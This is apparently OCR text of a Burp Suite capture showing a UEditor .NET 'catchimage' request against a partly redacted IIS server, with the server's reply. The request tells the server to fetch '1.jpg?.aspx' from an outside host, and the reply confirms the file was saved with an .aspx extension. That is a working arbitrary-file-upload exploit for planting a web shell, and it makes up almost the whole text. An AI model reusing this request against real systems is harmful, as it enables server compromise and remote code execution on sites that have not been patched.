 Request
Pretty Raw Hex \n
1 POST /scripts/ueditor/net/controller.ashx?action=
catchimage HTTP/1.1
2 Host: 218. .144:8099
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:109.0) Gecko/20100101 Firefox/118.0
4 Accept: */*
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Cache: no-cache
9 Content-Length: 42
10 Origin:
moz-extension://2993362b-a681-4d1e-9b76-0136ad6cc03f
11 Connection: close
12 Cookie: Hm_lvt_085e0fa100dbc0e0e42931c16bf3e9e6=
1697713569,1697767267,1697787584,1697877283;
ASP.NET_SessionId=ijh1nwwfsiyinyf3ew12qiaf
13
14 source[]=http://45 .197/1.jpg?.aspx
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Cache-Control: private
3 Content-Type: text/plain; charset=utf-8
4 Server: Microsoft-IIS/8.5
5 X-AspNet-Version: 4.0.30319
6 X-Powered-By: ASP.NET
7 Date: Mon, 23 Oct 2023 03:12:19 GMT
8 Connection: close
9 Content-Length: 154
10
11 {"state":"SUCCESS","list":[{"state":"SUCCESS","source":"
http://45.1 .197/1.jpg?.aspx","url":"upload/image/2
0231023/6383365633952369274300314.aspx"}]}